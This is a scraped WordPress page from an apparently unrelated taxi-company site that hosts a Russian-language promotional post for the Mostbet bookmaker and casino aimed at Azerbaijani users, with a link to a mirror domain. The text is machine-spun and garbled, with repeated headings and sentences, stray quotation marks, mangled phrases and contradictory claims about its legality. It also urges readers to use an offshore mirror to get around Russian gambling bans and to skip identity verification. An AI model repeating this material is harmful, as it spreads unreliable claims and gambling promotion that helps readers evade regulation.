								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menú</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								
								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://www.taxilazubia.com/taxiantonio/">
	<label for="search-form-1">
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Cerrar la búsqueda</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Categoría:</span> <span>mostbet oynash</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-781 post type-post status-publish format-standard hentry category-mostbet-oynash" id="post-781">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorías</span>
				<div class="entry-categories-inner">
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/" rel="category tag">mostbet oynash</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://www.taxilazubia.com/taxiantonio/index.php/2022/08/03/spacewe/">«spacewe</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor de la entrada</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://www.taxilazubia.com/taxiantonio/index.php/author/jose/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Fecha de la entrada</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.taxilazubia.com/taxiantonio/index.php/2022/08/03/spacewe/">agosto 3, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>«spaceweb</p>
<h1>Лучший Букмекер В Азербайджане»</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Обзор Бк Mostbet Az В Азербайджане</a></li>
<li><a href="#toc-1">Мостбет Официальный Сайт</a></li>
<li><a href="#toc-2">Легально Ли Работает В Азербайджане? </a></li>
<li><a href="#toc-3">Мостбет Регистрация С Бонусом Нового Аккаунта</a></li>
<li><a href="#toc-4">Скачать Мостбет С Официального Сайта»</a></li>
<li><a href="#toc-5">Мостбет Играть На Деньги</a></li>
<li><a href="#toc-6">Мостбет Официальный Вход</a></li>
<li><a href="#toc-7">Игровые Автоматы И Слоты Mostbet</a></li>
<li><a href="#toc-8">Мостбет Официальный Сайт Mostbet</a></li>
<li><a href="#toc-9">Как Поставить Ставку На Мостбет</a></li>
<li><a href="#toc-10">Удобно Ли Пользоваться Из Азербайджана? </a></li>
<li><a href="#toc-11">«сайт Недоступен</a></li>
<li><a href="#toc-12">Игровые Автоматы И Слоты Mostbet</a></li>
<li><a href="#toc-13">Мостбет Играть На Деньги</a></li>
<li><a href="#toc-14">Обзор Бк Mostbet Az В Азербайджане</a></li>
<li><a href="#toc-15">Мостбет Официальный Сайт</a></li>
<li><a href="#toc-16">Мостбет Официальный Вход</a></li>
<li><a href="#toc-17">Удобно Ли Пользоваться Из Азербайджана? </a></li>
<li><a href="#toc-18">Как Поставить Ставку На Мостбет</a></li>
<li><a href="#toc-19">Мостбет Официальный Сайт Mostbet</a></li>
<li><a href="#toc-20">Легально Ли Работает В Азербайджане? </a></li>
<li><a href="#toc-21">«сайт Недоступен</a></li>
<li><a href="#toc-22">Мостбет Регистрация С Бонусом Нового Аккаунта</a></li>
<li><a href="#toc-23">Скачать Мостбет С Официального Сайта»</a></li>
<li><a href="#toc-24">Как Поставить Ставку На Мостбет</a></li>
<li><a href="#toc-28">Мостбет Официальный Сайт Mostbet</a></li>
<li><a href="#toc-30">Мостбет Играть На Деньги</a></li>
<li><a href="#toc-31">Удобно Ли Пользоваться Из Азербайджана? </a></li>
<li><a href="#toc-33">Обзор Бк Mostbet Az В Азербайджане</a></li>
<li><a href="#toc-34">Мостбет Официальный Вход</a></li>
</ul>
</div>
<p>Однако для тех, кто скучает по разделам, недоступным на официальном сайте из-за запретов российского законодательства, остается зеркальная версия.  Расположенная в офшоре, зеркальная версия позволяет игрокам легально наслаждаться такими играми казино, как рулетка, покер, слоты и многое другое.  С Mostbet вы можете быть уверены, что ваш игровой опыт будет одним из лучших на рынке.  Являясь ведущим онлайн-букмекером и казино, Mostbet предлагает своим клиентам максимальный игровой опыт с широким выбором игр и вариантов ставок.  Если вы ищете легальную букмекерскую контору, чтобы делать ставки на спорт, Mostbet поможет вам в этом.  Однако если вы хотите побаловать себя разнообразными азартными играми, то зеркало &#8211; это то, что вам нужно.</p>
<ul>
<li>И раздел казино, и раздел casino-LIVE предлагают игрокам одинаковые возможности, так что все сводится к личным предпочтениям. </li>
<li>Их могут посещать азербайджанские туристы, но это не обязывает казино регистрироваться в Азербайджане и выполнять его законы. </li>
<li>Наибольшей популярностью среди пользователей пользуются разделы «Казино» и «Казино-LIVE». </li>
<li>Из Азербайджана комфортно пользоваться международным сайтом с полноценным функционалом. </li>
<li>Главная изюминка – технология одностраничного интерфейса (SPA). </li>
<li>Более того, клиенты могут наслаждаться различными видами ставок, не беспокоясь о значительных расходах, так как есть варианты с минимальными суммами. </li>
</ul>
<p>Принимаются ставки на легкую атлетику, велоспорт, единоборства, гандбол, баскетбол.  Посещение сайта MostBet можно сравнить с путешествием в одну из игорных зон, например в Грузии.  Их могут посещать азербайджанские туристы, но это не обязывает казино регистрироваться в Азербайджане и выполнять его законы.  Интернет позволяет делать ставки в другой стране не покидая дома.</p>
<h2 id="toc-0">Обзор Бк Mostbet Az В Азербайджане</h2>
<p>И раздел казино, и раздел casino-LIVE предлагают игрокам одинаковые возможности, так что все сводится к личным предпочтениям.  С Mostbet вы можете быть уверены, что получите подлинный и полностью захватывающий игровой опыт.  Однако, чтобы начать играть на реальные деньги, регистрация и пополнение счета являются обязательными.</p>
<ul>
<li>Козырь БК MostBet – лучшая линия в Live, более 30 видов спорта, подробная роспись не только на футбол, но и другие соревнования. </li>
<li>Однако если вы хотите побаловать себя разнообразными азартными играми, то зеркало &#8211; это то, что вам нужно. </li>
<li>А видеоформаты с исключительным звуком, музыкой и анимацией позволят вам полностью погрузиться в происходящее. </li>
</ul>
<p>Этот процесс будет осуществляться в соответствии с правилами Системы регистрации центрального депозитария.  После этого вы сможете пополнить свой баланс и воспользоваться специальными приветственными бонусами на бонусном счете.  Зеркало предлагает регистрацию через социальные сети, электронную почту или даже номер телефона.  Благодаря своему оффшорному статусу, зеркало Mostbet не облагается высокими налогами, что позволяет предлагать своим клиентам более высокие коэффициенты <a href="https://mostbet-oynash24.com">mostbet скачат</a>.</p>
<h3 id="toc-1">Мостбет Официальный Сайт</h3>
<p>Много национальных лиг, есть соревнования по киберспорту.  Даже завсегдатаи игорных зон оценят секцию онлайн казино.  В разделе тысячи автоматов от известных издателей, комнаты с живыми дилерами.  MostBet – международная букмекерская контора.</p>
<ul>
<li>Это поединки Лиги Чемпионов, Ла Лиги, Бундеслиги, Серии А, мастерсы по снукеру, турниры Большого Шлема, экзотические соревнования, любительские лиги. </li>
<li>Отличная возможность сэкономить на спутниковом ТВ, учитывая, что многие матчи транслируются в качестве HD. </li>
<li>И даже если вы новичок в беттинге, интуитивно понятный дизайн сайта позволит вам легко начать. </li>
<li>MostBet – не самая большая букмекерская контора. </li>
<li>Но букмекер выполняет свои обязательства, соблюдает международные требования в отношении игорного бизнеса. </li>
</ul>
<p>MostBet – не самая большая букмекерская контора.  Компания развивается постепенно, отладила свою работу почти до идеала.  Сайт быстро грузится, не зависает во время популярных матчей.  Служба поддержки работает быстро – отвечает на вопросы клиентов, обрабатывает заявки на вывод денег в течение 5-40 минут.  Доступное для устройств на базе iOS и Android, приложение Мостбет предлагает все возможности официального сайта в легкодоступном формате.  И не волнуйтесь, если вы не найдете его в Have fun with Market &#8211; это потому, что там запрещено программное обеспечение, связанное с азартными играми.</p>
<h3 id="toc-2">Легально Ли Работает В Азербайджане? </h3>
<p>Наибольшей популярностью среди пользователей пользуются разделы «Казино» и «Казино-LIVE».  В этих разделах игрокам предлагается широкий выбор» «увлекательных игр, включая настольные игры, видеопокер и игры с живыми дилерами.  Как копирайтер для Mostbet, важно понимать значение названия бренда компании.</p>
<ul>
<li>Чтобы перейти на одностраничный интерфейс нужно в адресной строке добавить /spa – mostbet. com/spa. </li>
<li>Большой выбор азербайджанских турниров, среди которых не только футбольная Премьер-Лига. </li>
<li>Сайт быстро грузится, не зависает во время популярных матчей. </li>
<li>Однако для тех, кто скучает по разделам, недоступным на официальном сайте из-за запретов российского законодательства, остается зеркальная версия. </li>
<li>В этих разделах игрокам предлагается широкий выбор» «увлекательных игр, включая настольные игры, видеопокер и игры с живыми дилерами. </li>
<li>Доступно всего пять видов спорта, в каждом по несколько топовых чемпионатов, включая лиги Азербайджана. </li>
</ul>
<p>Никаких запретов на игровые автоматы, прием пари на спорт.  Это поединки Лиги Чемпионов, Ла Лиги, Бундеслиги, Серии А, мастерсы по снукеру, турниры Большого Шлема, экзотические соревнования, любительские лиги.  Видео можно смотреть в небольшом окошке или развернуть на весь экран.  Отличная возможность сэкономить на спутниковом ТВ, учитывая, что многие матчи транслируются в качестве HD.  Для устаревших устройств работает HTML-версия.  Чтобы перейти на одностраничный интерфейс нужно в адресной строке добавить /spa – mostbet. com/spa.</p>
<h2 id="toc-3">Мостбет Регистрация С Бонусом Нового Аккаунта</h2>
<p>Несмотря на то, что в России компания работает под названием «Спортбет», официальный сайт сохраняет название Mostbet в силу привычности для пользователей.  Изменение названия потребовало бы дорогостоящих рекламных кампаний для информирования пользователей о ребрендинге.  Самый крупный и фактически единственный легальный оператор спортивных пари Топаз предлагает ограниченную линию.  Доступно всего пять видов спорта, в каждом по несколько топовых чемпионатов, включая лиги Азербайджана.</p>
<ul>
<li>Много национальных лиг, есть соревнования по киберспорту. </li>
<li>Благодаря обширному списку популярных и нишевых спортивных событий, здесь найдется что-то для каждого. </li>
<li>Причины регистрации в оффшорах прозаичны – минимальные налоги, быстрая регистрация бизнеса, низкий уровень коррупции и лояльное отношение к игорному бизнесу. </li>
<li>Вместо этого для регистрации требуется номер телефона. </li>
<li>И не волнуйтесь, если вы не найдете его в Play Market &#8211; это потому, что там запрещено программное обеспечение, связанное с азартными играми. </li>
</ul>
<p>Казалось, жесткий контроль должен сыграть на руку пользователям.  Как и большинство букмекеров, Мостбет получил лицензию в оффшорной зоне.  Это субицензия Кюрасао № 8048/JAZ игорной комиссией острова Кюрасао.  Главная изюминка – технология одностраничного интерфейса (SPA).  Он загружается один раз, вместе со всеми скриптами, изображениями.  Переключение между событиями или секциями занимает доли секунды даже при медленном интернете.</p>
<h2 id="toc-4">Скачать Мостбет С Официального Сайта»</h2>
<p>Важно отметить, что вывод средств возможен только тем же методом, который использовался для пополнения счета.  Очень важно, чтобы пользователи убирали галочку при входе в систему с постороннего устройства, так как это защитит их от мошеннических действий.  Эти инструкции по авторизации применимы не только к официальному сайту, но и к зеркалу.  Несмотря на то, что легальная версия имеет свои преимущества, зеркальная версия, несомненно, заслуживает внимания.  Если вы не знаете, с чего начать, воспользуйтесь удобной функцией поиска Mostbet или фильтром по названию, чтобы найти идеальную слот-игру для вас.</p>
<ul>
<li>Компания изначально ориентируется на рынок СНГ. </li>
<li>Если вы ищете легальную букмекерскую контору, чтобы делать ставки на спорт, Mostbet поможет вам в этом. </li>
<li>Пополнить или вывести деньги можно через карту Visa for australia, MasterCard, Webmoney,» «Qiwi, криптовалюты (Bitcoin, Ripple, Litecoin), мобильных операторов. </li>
<li>Эти инструкции по авторизации применимы не только к официальному сайту, но и к зеркалу. </li>
</ul>
<p>Получайте только положительные эмоции от ставок на спорт или слотмашины.  Система работает плавно, без зависаний, и это несмотря на то, что сервера находятся в Европе, США.»</p>
<h3 id="toc-5">Мостбет Играть На Деньги</h3>
<p>В зависимости от того, как вы хотите использовать возможности Mostbet, решите, какой приветственный бонус вам больше подходит.» «[newline]Это, скорее не минусы, а лишь слабые стороны по сравнению с конкурентами.  Например, у MostBet отсутствуют новости и обзоры матчей, игровая статистика не такая подробная как хотелось.  В Азербайджане введены строгие правила для букмекеров.</p>
<p>В мире онлайн-букмекеров Mostbet является известным именем с момента своего основания в 2009 году.  Немногие букмекеры создали» «удобные условия для местных беттеров.  Компания изначально ориентируется на рынок СНГ.  Большой выбор азербайджанских турниров, среди которых не только футбольная Премьер-Лига.</p>
<h2 id="toc-6">Мостбет Официальный Вход</h2>
<p>Благодаря наличию социальных сетей для регистрации и входа через сайт-зеркало, Mostbet гарантирует своим клиентам удобство и удовлетворенность.  Но сайт настолько удобный, что наземные ППС не нужны – пополнить счет, вывести деньги можно в считанные минуты.  На выбор разные способы – от» «банковского перевода до криптовалют.  Переведен на twenty-five языков, и этот список постоянно расширяется.  Козырь БК MostBet – лучшая линия в Live, более 30 видов спорта, подробная роспись не только на футбол, но и другие соревнования.</p>
<ul>
<li>Посещение сайта MostBet можно сравнить с путешествием в одну из игорных зон, например в Грузии. </li>
<li>Если вы не знаете, с чего начать, воспользуйтесь удобной функцией поиска Mostbet или фильтром по названию, чтобы найти идеальную слот-игру для вас. </li>
<li>Это субицензия Кюрасао № 8048/JAZ игорной комиссией острова Кюрасао. </li>
<li>Казалось, жесткий контроль должен сыграть на руку пользователям. </li>
</ul>
<p>Все это дополнено заниженными коэффициентами и отсутствием бонусных программ.  Майкл Коннелли без обиняков объясняет основные шаги, которые необходимо предпринять для авторизации на официальном сайте Mostbet.  Всего за шесть простых шагов клиенты могут получить доступ к своим личным счетам и делать ставки безопасно и надежно.</p>
<h3 id="toc-7">Игровые Автоматы И Слоты Mostbet</h3>
<p>Пополнить или вывести деньги можно через карту Visa, MasterCard, Webmoney,» «Qiwi, криптовалюты (Bitcoin, Ripple, Litecoin), мобильных операторов.  Но букмекер выполняет свои обязательства, соблюдает международные требования в отношении игорного бизнеса.  Расчет ставок, обработка заявок на вывод занимают не более часа.  Можно не бояться, что профиль взломают мошенники и выведут выигранные средства.  Спорные моменты бывают, но они решаются за несколько часов, в единичных случаях – через несколько дней.  Причины регистрации в оффшорах прозаичны – минимальные налоги, быстрая регистрация бизнеса, низкий уровень коррупции и лояльное отношение к игорному бизнесу.</p>
<ul>
<li>С Mostbet вы можете быть уверены, что получите подлинный и полностью захватывающий игровой опыт. </li>
<li>Важно отметить, что вывод средств возможен только тем же методом, который использовался для пополнения счета. </li>
<li>Просто следуйте приведенным инструкциям, и вы быстро запустите игру. </li>
<li>«В мире онлайн-ставок и азартных игр Mostbet выделяется как легальная букмекерская контора в России. </li>
<li>Поэтому если вы ищете захватывающую игру в рулетку или лотерейный билет, зеркальная версия &#8211; это то, что вам нужно. </li>
</ul>
<p>Изначально букмекер работал в странах СНГ, создав обширную сеть наземных пунктов.  В 2014 года запущена современная версия портала MostBet. com, появилась возможность ставить на спорт онлайн из Азербайджана.  Просто следуйте приведенным инструкциям, и вы быстро запустите игру.  А благодаря уведомлениям об обновлениях и простому доступу к аккаунту вы сможете делать ставки и играть с легкостью.  Если вы ищете комплексные возможности для ставок, Mostbet поможет вам в этом.</p>
<h2 id="toc-8">Мостбет Официальный Сайт Mostbet</h2>
<p>Благодаря обширному списку популярных и нишевых спортивных событий, здесь найдется что-то для каждого.  И даже если вы новичок в беттинге, интуитивно понятный дизайн сайта позволит вам легко начать.  Для получения бонусов больше не нужно регистрироваться в  системе.  Вместо этого для регистрации требуется номер телефона.</p>
<ul>
<li>Благодаря наличию социальных сетей для регистрации и входа через сайт-зеркало, Mostbet гарантирует своим клиентам удобство и удовлетворенность. </li>
<li>В Азербайджане введены строгие правила для букмекеров. </li>
<li>Первая централизованная система контроля доступа обеспечит безопасность каждой транзакции, а выигрыши пользователей будут гарантированы. </li>
<li>Изначально букмекер работал в странах СНГ, создав обширную сеть наземных пунктов. </li>
<li>Однако многие пользователи все же предпочитают использовать зеркальную версию по разным причинам. </li>
</ul>
<p>Локализованный сайт для России mostbet. ru не принимает игроков из других стран.  Юридически эта компания не связана с международной букмекерской конторой.  Азербайджанцы могут зарегистрироваться и ставить на спорт только на портале mostbet. com.  Более того, клиенты могут наслаждаться различными видами ставок, не беспокоясь о значительных расходах, так как есть варианты с минимальными суммами.  В Mostbet мы стремимся создать безопасную и комфортную среду, в которой наши клиенты смогут насладиться непревзойденным игровым опытом.</p>
<h3 id="toc-9">Как Поставить Ставку На Мостбет</h3>
<p>«В мире онлайн-ставок и азартных игр Mostbet выделяется как легальная букмекерская контора  в России.  Однако многие пользователи все же предпочитают использовать зеркальную версию по разным причинам.  Во-первых, здесь не нужно проходить верификацию, которая обязательна на официальном сайте.  Это означает, что вы можете спокойно пополнять счет, делать ставки и выводить деньги, не раскрывая своей личности.  Во-вторых, зеркальная версия предлагает разделы казино и live-казино, которые запрещены в России.  Поэтому если вы ищете захватывающую игру в рулетку или лотерейный билет, зеркальная версия &#8211; это то, что вам нужно.</p>
<ul>
<li>Изучая оффшорный Mostbet, не упустите из виду увлекательный мир игровых автоматов. </li>
<li>Несмотря на то, что легальная версия имеет свои преимущества, зеркальная версия, несомненно, заслуживает внимания. </li>
<li>Немногие букмекеры создали» «удобные условия для местных беттеров. </li>
<li>Являясь ведущим онлайн-букмекером и казино, Mostbet предлагает своим клиентам максимальный игровой опыт с широким выбором игр и вариантов ставок. </li>
</ul>
<p>Изучая оффшорный Mostbet, не упустите из виду увлекательный мир игровых автоматов.  С разнообразными вариантами под рукой, здесь есть что изучить и чем насладиться.  А видеоформаты с исключительным звуком, музыкой и анимацией позволят вам полностью погрузиться в происходящее.  Mostbet предлагает захватывающий опыт для любителей онлайн-казино.</p>
<h2 id="toc-10">Удобно Ли Пользоваться Из Азербайджана? </h2>
<p>Получив лицензию от налоговой службы РФ, Mostbet теперь работает в условиях более строгих правил и защиты пользователей.  Первая централизованная система контроля доступа обеспечит безопасность каждой транзакции, а выигрыши пользователей будут гарантированы.  Из Азербайджана комфортно пользоваться международным сайтом с полноценным функционалом.  В списке есть азербайджанский язык (а также русский, турецкий, английский), среди валют счета – манаты.</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.taxilazubia.com/taxiantonio/">
	<label for="search-form-2">
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/19/problemy-s-vkhodom-v-lichnyi-kabinet-pinco-prichiny-i-resheniia/">Проблемы с входом в личный кабинет Pinco: причины и решения</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/19/die-besten-wettanbieter-unter-abzug-von-oasis-2025/">Die Besten Wettanbieter Unter Abzug Von Oasis 2025</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/18/kak-kultura-azartnykh-igr-obiasniaet-pochemu-onlain-kazino-stali-populiarny-v-rossii/">Как культура азартных игр объясняет, почему онлайн-казино стали популярны в России?</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/18/chasto-zadavaemye-voprosy-kak-proiti-verifikatsiiu-v-kazino-pinco/">Часто задаваемые вопросы: Как пройти верификацию в казино Pinco?</a>
									</li>
											<li>
					<a href="https://www.taxilazubia.com/taxiantonio/index.php/2026/01/18/exclusive-content-for-jackpotcity-players-ontarios-best-online-casino/">Exclusive Content for JackpotCity Players: Ontario&#8217;s Best Online Casino</a>
									</li>
					</ul>

		</div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Comentarios recientes</h2><ul id="recentcomments"></ul></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivos</h2>
			<ul>
					<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2025/01/'>enero 2025</a></li>
